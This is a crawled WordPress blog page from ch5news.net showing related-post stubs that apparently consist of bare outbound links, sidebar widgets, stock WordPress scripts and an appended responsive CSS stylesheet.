		<span class="posted-on"><a href="https://ch5news.net/10-tips-for-automotive-gear-heads-driven-by-torque/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-26T11:46:09+00:00">January 26, 2026</time></a></span><span class="cat-links"><a href="https://ch5news.net/category/home/" rel="category tag">Home</a></span>	</div>

	<header class="entry-header">

		<h3 class="entry-title"><a href="https://ch5news.net/10-tips-for-automotive-gear-heads-driven-by-torque/" rel="bookmark">10 Tips for Automotive Gear Heads &#8211; Driven by Torque</a></h3>
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>https://DrivenByTorque.com/home/10-tips-for-automotive-gear-heads/ xpb4esrdzz.</p>
	</div>	
	<footer class="entry-footer">

				<a href="https://ch5news.net/10-tips-for-automotive-gear-heads-driven-by-torque/" class="mt-readmore-btn">Discover <i class="fa fa-long-arrow-right"></i></a>

	</footer><!-- .entry-footer -->

</article><!-- #post-3387 -->

<article id="post-3385" class="no-thumbnail wow fadeInUp post-3385 post type-post status-publish format-standard hentry category-home">

	<a class="post-thumbnail" href="https://ch5news.net/see-if-you-have-what-it-takes-to-be-a-leader-in-these-competitive-industries-to-lead-with-success/" aria-hidden="true" tabindex="-1">  </a>

	<div class="entry-cat">
		<span class="posted-on"><a href="https://ch5news.net/see-if-you-have-what-it-takes-to-be-a-leader-in-these-competitive-industries-to-lead-with-success/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T11:56:52+00:00">January 23, 2026</time></a></span><span class="cat-links"><a href="https://ch5news.net/category/home/" rel="category tag">Home</a></span>	</div>

	<header class="entry-header">

		<h3 class="entry-title"><a href="https://ch5news.net/see-if-you-have-what-it-takes-to-be-a-leader-in-these-competitive-industries-to-lead-with-success/" rel="bookmark">See If You Have What it Takes to Be a Leader in These Competitive Industries &#8211; To Lead With Success</a></h3>
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>https://toleadwithsuccess.com/home/see-if-you-have-what-it-takes-to-be-a-leader-in-these-competitive-industries/ 3ch58u9vn4.</p>
	</div>	
	<footer class="entry-footer">

				<a href="https://ch5news.net/see-if-you-have-what-it-takes-to-be-a-leader-in-these-competitive-industries-to-lead-with-success/" class="mt-readmore-btn">Discover <i class="fa fa-long-arrow-right"></i></a>

	</footer><!-- .entry-footer -->

</article><!-- #post-3385 -->

<article id="post-3383" class="no-thumbnail wow fadeInUp post-3383 post type-post status-publish format-standard hentry category-home">

	<a class="post-thumbnail" href="https://ch5news.net/simple-ways-to-boost-your-homes-curb-appeal-proactive-house-fixes/" aria-hidden="true" tabindex="-1">  </a>

	<div class="entry-cat">
		<span class="posted-on"><a href="https://ch5news.net/simple-ways-to-boost-your-homes-curb-appeal-proactive-house-fixes/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-23T11:45:49+00:00">January 23, 2026</time></a></span><span class="cat-links"><a href="https://ch5news.net/category/home/" rel="category tag">Home</a></span>	</div>

	<header class="entry-header">

		<h3 class="entry-title"><a href="https://ch5news.net/simple-ways-to-boost-your-homes-curb-appeal-proactive-house-fixes/" rel="bookmark">Simple Ways to Boost Your Home’s Curb Appeal &#8211; Proactive House Fixes</a></h3>
	</header><!-- .entry-header -->
	<div class="entry-content">
		<p>https://ProactiveHouseFixes.com/home/simple-ways-to-boost-your-homes-curb-appeal/ None n4oihqwz5l.</p>
	</div>	
	<footer class="entry-footer">

				<a href="https://ch5news.net/simple-ways-to-boost-your-homes-curb-appeal-proactive-house-fixes/" class="mt-readmore-btn">Discover <i class="fa fa-long-arrow-right"></i></a>

	</footer><!-- .entry-footer -->

</article><!-- #post-3383 -->
		</div><!-- .mt-related-posts-wrapper -->

	</section><!-- .mt-single-related-posts -->


		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area">
	<section id="recent-comments-3" class="widget widget_recent_comments"><h4 class="widget-title">Recent Comments</h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://www.today.com/money/guzzling-printers-can-waste-100-ink-year-6C10504898" class="url" rel="ugc external nofollow">Ramon Spencer</a></span> on <a href="https://ch5news.net/the-best-ways-to-implement-byod-programs/#comment-733">The Best Ways to Implement BYOD Programs</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://jacksonville.com/business/2012-07-15/story/dont-paint-your-car-wrap-it" class="url" rel="ugc external nofollow">Ernest Bell</a></span> on <a href="https://ch5news.net/seo-marketing-for-dummies/#comment-732">SEO Marketing for Dummies</a></li><li class="recentcomments"><span class="comment-author-link">Camilla Romero</span> on <a href="https://ch5news.net/the-truth-about-the-housing-market/#comment-731">The Truth About the Housing Market</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://en.wikipedia.org/wiki/Personal_injury_lawyer" class="url" rel="ugc external nofollow">Carlos Brooks</a></span> on <a href="https://ch5news.net/getting-great-deals-on-the-best-concert-tickets/#comment-730">Getting Great Deals On The Best Concert Tickets</a></li><li class="recentcomments"><span class="comment-author-link">Kirk Mcdonald</span> on <a href="https://ch5news.net/moving-house-without-hassle/#comment-729">Moving House Without Hassle</a></li></ul></section>
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h4 class="widget-title">Recent Posts</h4>
		<ul>
											<li>
					<a href="https://ch5news.net/10-tips-for-automotive-gear-heads-driven-by-torque/">10 Tips for Automotive Gear Heads &#8211; Driven by Torque</a>
									</li>
											<li>
					<a href="https://ch5news.net/see-if-you-have-what-it-takes-to-be-a-leader-in-these-competitive-industries-to-lead-with-success/">See If You Have What it Takes to Be a Leader in These Competitive Industries &#8211; To Lead With Success</a>
									</li>
											<li>
					<a href="https://ch5news.net/simple-ways-to-boost-your-homes-curb-appeal-proactive-house-fixes/">Simple Ways to Boost Your Home’s Curb Appeal &#8211; Proactive House Fixes</a>
									</li>
											<li>
					<a href="https://ch5news.net/do-cats-bleed-when-in-heat-signs-what-to-expect/">Do Cats Bleed When in Heat? Signs &#038; What to Expect</a>
									</li>
											<li>
					<a href="https://ch5news.net/getting-comfortable-at-home-renovation-tips-that-work-home-comfort-elevated/">Getting Comfortable at Home Renovation Tips That Work &#8211; Home Comfort Elevated</a>
									</li>
					</ul>

		</section><section id="calendar-2" class="widget widget_calendar"><h4 class="widget-title">Calendar</h4><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td><a href="https://ch5news.net/2026/01/04/" aria-label="Posts published on January 4, 2026">4</a></td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://ch5news.net/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td><a href="https://ch5news.net/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://ch5news.net/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://ch5news.net/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://ch5news.net/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td><a href="https://ch5news.net/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td>21</td><td>22</td><td><a href="https://ch5news.net/2026/01/23/" aria-label="Posts published on January 23, 2026">23</a></td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td id="today"><a href="https://ch5news.net/2026/01/26/" aria-label="Posts published on January 26, 2026">26</a></td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ch5news.net/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></section><section id="archives-3" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://ch5news.net/2026/01/'> January 2026 </option>
	<option value='https://ch5news.net/2025/12/'> December 2025 </option>
	<option value='https://ch5news.net/2025/11/'> November 2025 </option>
	<option value='https://ch5news.net/2025/10/'> October 2025 </option>
	<option value='https://ch5news.net/2025/09/'> September 2025 </option>
	<option value='https://ch5news.net/2025/08/'> August 2025 </option>
	<option value='https://ch5news.net/2025/07/'> July 2025 </option>
	<option value='https://ch5news.net/2025/06/'> June 2025 </option>
	<option value='https://ch5news.net/2025/05/'> May 2025 </option>
	<option value='https://ch5news.net/2025/04/'> April 2025 </option>
	<option value='https://ch5news.net/2025/03/'> March 2025 </option>
	<option value='https://ch5news.net/2025/02/'> February 2025 </option>
	<option value='https://ch5news.net/2025/01/'> January 2025 </option>
	<option value='https://ch5news.net/2024/12/'> December 2024 </option>
	<option value='https://ch5news.net/2024/11/'> November 2024 </option>
	<option value='https://ch5news.net/2024/10/'> October 2024 </option>
	<option value='https://ch5news.net/2024/09/'> September 2024 </option>
	<option value='https://ch5news.net/2024/08/'> August 2024 </option>
	<option value='https://ch5news.net/2024/07/'> July 2024 </option>
	<option value='https://ch5news.net/2024/06/'> June 2024 </option>
	<option value='https://ch5news.net/2024/05/'> May 2024 </option>
	<option value='https://ch5news.net/2024/04/'> April 2024 </option>
	<option value='https://ch5news.net/2024/03/'> March 2024 </option>
	<option value='https://ch5news.net/2024/02/'> February 2024 </option>
	<option value='https://ch5news.net/2024/01/'> January 2024 </option>
	<option value='https://ch5news.net/2023/12/'> December 2023 </option>
	<option value='https://ch5news.net/2023/11/'> November 2023 </option>
	<option value='https://ch5news.net/2023/10/'> October 2023 </option>
	<option value='https://ch5news.net/2023/09/'> September 2023 </option>
	<option value='https://ch5news.net/2023/08/'> August 2023 </option>
	<option value='https://ch5news.net/2023/07/'> July 2023 </option>
	<option value='https://ch5news.net/2023/06/'> June 2023 </option>
	<option value='https://ch5news.net/2023/05/'> May 2023 </option>
	<option value='https://ch5news.net/2023/04/'> April 2023 </option>
	<option value='https://ch5news.net/2023/03/'> March 2023 </option>
	<option value='https://ch5news.net/2023/02/'> February 2023 </option>
	<option value='https://ch5news.net/2023/01/'> January 2023 </option>
	<option value='https://ch5news.net/2022/12/'> December 2022 </option>
	<option value='https://ch5news.net/2022/11/'> November 2022 </option>
	<option value='https://ch5news.net/2022/10/'> October 2022 </option>
	<option value='https://ch5news.net/2022/09/'> September 2022 </option>
	<option value='https://ch5news.net/2022/08/'> August 2022 </option>
	<option value='https://ch5news.net/2022/07/'> July 2022 </option>
	<option value='https://ch5news.net/2022/06/'> June 2022 </option>
	<option value='https://ch5news.net/2022/05/'> May 2022 </option>
	<option value='https://ch5news.net/2022/04/'> April 2022 </option>
	<option value='https://ch5news.net/2022/03/'> March 2022 </option>
	<option value='https://ch5news.net/2022/02/'> February 2022 </option>
	<option value='https://ch5news.net/2022/01/'> January 2022 </option>
	<option value='https://ch5news.net/2021/12/'> December 2021 </option>
	<option value='https://ch5news.net/2021/11/'> November 2021 </option>
	<option value='https://ch5news.net/2021/10/'> October 2021 </option>
	<option value='https://ch5news.net/2021/09/'> September 2021 </option>
	<option value='https://ch5news.net/2021/08/'> August 2021 </option>
	<option value='https://ch5news.net/2021/07/'> July 2021 </option>
	<option value='https://ch5news.net/2021/06/'> June 2021 </option>
	<option value='https://ch5news.net/2021/05/'> May 2021 </option>
	<option value='https://ch5news.net/2021/04/'> April 2021 </option>
	<option value='https://ch5news.net/2021/03/'> March 2021 </option>
	<option value='https://ch5news.net/2021/02/'> February 2021 </option>
	<option value='https://ch5news.net/2021/01/'> January 2021 </option>
	<option value='https://ch5news.net/2020/12/'> December 2020 </option>
	<option value='https://ch5news.net/2020/11/'> November 2020 </option>
	<option value='https://ch5news.net/2020/10/'> October 2020 </option>
	<option value='https://ch5news.net/2020/09/'> September 2020 </option>
	<option value='https://ch5news.net/2020/08/'> August 2020 </option>
	<option value='https://ch5news.net/2014/01/'> January 2014 </option>
	<option value='https://ch5news.net/2013/12/'> December 2013 </option>
	<option value='https://ch5news.net/2013/11/'> November 2013 </option>
	<option value='https://ch5news.net/2013/10/'> October 2013 </option>
	<option value='https://ch5news.net/2013/09/'> September 2013 </option>
	<option value='https://ch5news.net/2013/08/'> August 2013 </option>
	<option value='https://ch5news.net/2013/07/'> July 2013 </option>
	<option value='https://ch5news.net/2013/06/'> June 2013 </option>
	<option value='https://ch5news.net/2013/05/'> May 2013 </option>
	<option value='https://ch5news.net/2013/04/'> April 2013 </option>
	<option value='https://ch5news.net/2013/03/'> March 2013 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-3" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</section></aside><!-- #secondary -->
	</div> <!-- mt-container -->
	</div><!-- #content -->

    <footer id="colophon" class="site-footer">		<div id="bottom-footer">
            <div class="mt-container">
        		        				<nav id="footer-navigation" class="footer-navigation">
    						        				</nav><!-- #footer-navigation -->
        		        
        		<div class="site-info">
        			<span class="mt-copyright-text">
        				Saaya        			</span>
        			<span class="sep"> | </span>
        				Theme: saaya by <a href="https://mysterythemes.com" rel="designer">Mystery Themes</a>.        		</div><!-- .site-info -->
            </div><!-- .mt-container -->
        </div><!-- #bottom-footer -->
</footer><!-- #colophon --><div id="mt-scrollup" class="animated arrow-hide">Back To Top</div>	
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/saaya-blog/*","/wp-content/themes/saaya/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/mt-combine-scripts.js?ver=1.0.3" id="saaya-combine-scripts-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/navigation.js?ver=20151215" id="saaya-navigation-js"></script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya/assets/js/skip-link-focus-fix.js?ver=20151215" id="saaya-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="saaya-blog-custom-scripts-js-extra">
/* <![CDATA[ */
var saayaBlogObject = {"menu_sticky":"on","wow_effect":"on"};
//# sourceURL=saaya-blog-custom-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ch5news.net/wp-content/themes/saaya-blog/assets/js/custom-scripts.js?ver=1.0.3" id="saaya-blog-custom-scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ch5news.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ch5news.net/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://ch5news.net/wp-content/themes/saaya/assets/css/mt-responsive.css?ver=1.0.3
body_size: 1362
content:
/* Large desktop */
@media (min-width: 979px) {
  #site-navigation {
    display: block !important;
  }
}

@media (max-width: 1400px) {

  .site-layout--boxed #page,
  .mt-container {
    width: 1200px;
  }

  .site-branding {
    width: 20%;
  }

  .mt-social-menu-wrapper {
    width: 80%;
  }
}

@media (max-width: 1200px) {

  .site-layout--boxed #page,
  .mt-container {
    width: 100%;
    padding: 0 20px;
  }

  .site-layout--boxed .mt-container {
    padding: 0 30px;
  }

  .site-branding {
    width: 100%;
    text-align: center;
    float: none;
  }

  .mt-social-menu-wrapper {
    float: none;
    width: 100%;
  }

  #site-navigation ul li:first-child a {
    padding-left: 0;
  }
}

@media (max-width: 979px) {
  .mt-logo-row-wrapper {
    position: relative;
  }

  .menu-toggle {
    display: block;
  }

  #site-navigation ul li.menu-item-has-children>a::before,
  #site-navigation ul li.page_item_has_children>a::before {
    display: none;
  }

  #site-navigation {
    display: none;
    position: absolute;
    top: 90%;
    left: 0;
    width: 100%;
    background: #fff;
    float: none;
    z-index: 9999;
  }

  #site-navigation .mt-container {
    border: none;
    padding: 0;
  }

  #site-navigation ul {
    display: block;
  }

  #site-navigation ul li {
    border-bottom: 1px solid #e1e1e1;
    display: block;
  }

  .is-sticky #site-navigation ul li a,
  #site-navigation ul li a {
    line-height: 44px;
  }

  #site-navigation ul li a::after {
    display: none;
  }

  #site-navigation ul li .sub-menu,
  #site-navigation ul li .children {
    position: static;
    min-width: 100%;
    opacity: 1;
    top: 0;
    left: 0;
    visibility: visible;
    display: none;
    background: none;
    -webkit-transition: none;
    -moz-transition: none;
    -ms-transition: none;
    -o-transition: none;
    box-shadow: none;
    transform: scaley(1);
    -webkit-transform: scaley(1);
    -ms-transform: scaley(1);
    transform-origin: 0 0;
    -webkit-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
  }

  #site-navigation ul>li:hover>.sub-menu,
  #site-navigation ul>li:hover>.children {
    top: 0;
  }

  #site-navigation ul li a.sub-toggle.sub-toggle {
    background: #333 none repeat scroll 0 0;
    color: #fff;
    cursor: pointer;
    display: block;
    height: 24px;
    line-height: 25px;
    position: absolute;
    right: 15px;
    text-align: center;
    top: 11px;
    width: 24px;
    padding: 0 !important;
  }

  #site-navigation ul>li:hover>.sub-toggle,
  #site-navigation ul>li.current-menu-item .sub-toggle,
  #site-navigation ul>li.current-menu-ancestor .sub-toggle {
    background: #666;
  }

  #site-navigation li.current-menu-item>.sub-toggle {
    background: #ffffff none repeat scroll 0 0;
  }

  #site-navigation li.menu-item-has-children>a::after,
  #site-navigation li.page_item_has_children>a::after {
    display: none;
  }

  #site-navigation ul.sub-menu li,
  #site-navigation ul.children li {
    text-align: center;
  }

  #site-navigation ul li a {
    border-bottom: 1px solid #e1e1e1;
    padding: 0 !important;
  }

  #site-navigation ul li .sub-menu li a,
  #site-navigation ul li .children li a {
    padding: 10px 20px;
    border-bottom: 1px solid #eee;
    border-right: none;
    line-height: 45px;
  }

  #site-navigation ul li {
    border-bottom: none;
  }
}

/* Portrait tablet to landscape and desktop */
@media (max-width: 850px) {
  .banner-title-btn-block {
    padding: 15px;
  }

  #primary,
  .home.blog #primary,
  #secondary,
  .home.blog #secondary {
    width: 100%;
    float: none;
  }

  #secondary,
  .home.blog #secondary {
    margin-top: 40px;
  }

  #top-footer.footer-column-one .mt-footer-widget,
  #top-footer.footer-column-two .mt-footer-widget,
  #top-footer.footer-column-three .mt-footer-widget,
  #top-footer.footer-column-four .mt-footer-widget {
    width: 97%;
    margin-bottom: 3%;
  }

  #bottom-footer {
    text-align: center;
  }

  #footer-menu li a {
    font-size: 12px;
    padding: 0 10px;
  }

  #footer-navigation,
  .site-info {
    display: inline-block;
    float: none;
  }

  .error-404.not-found {
    width: 90%;
  }

  .error-num {
    font-size: 120px;
  }

  .no-sidebar.mt-archive--block-grid-style article,
  .no-sidebar.mt-archive--masonry-style #mt-masonry article {
    width: 47%;
  }
}

/* Landscape phone to portrait tablet */
@media (max-width: 768px) {
  .banner-title-btn-wrapper {
    bottom: 0;
    top: auto;
    width: 100%;
    height: auto;
  }

  .mt-header-social-wrapper {
    width: 100%;
    float: none;
    text-align: center;
    padding: 0;
  }

  .mt-logo-row-wrapper {
    padding: 20px 0 0;
  }

  .error-num span {
    display: block;
  }
}

/* Landscape phones and down */
@media (max-width: 600px) {
  body.logged-in {
    margin-top: -50px;
    padding-top: 50px;
  }

  .logged-in .mt-logo-row-wrapper {
    top: 0 !important;
  }

  #mt-masonry article {
    width: 100%;
    padding: 0;
  }

  .no-sidebar.mt-archive--block-grid-style article,
  .no-sidebar.mt-archive--masonry-style #mt-masonry article {
    width: 97%;
  }

  .archive-grid-post-wrapper article,
  .mt-archive--masonry-style #mt-masonry article {
    width: 97%;
  }

  #mt-scrollup {
    display: none !important;
  }

  .mt-related-posts-wrapper article {
    width: 97%;
  }
}

@media (max-width: 480px) {

  .nav-links .nav-previous,
  .nav-links .nav-next {
    float: none;
    width: 100%;
    margin: 20px 0;
  }

  .navigation .nav-links a {
    width: 100%;
    text-align: center;
  }
}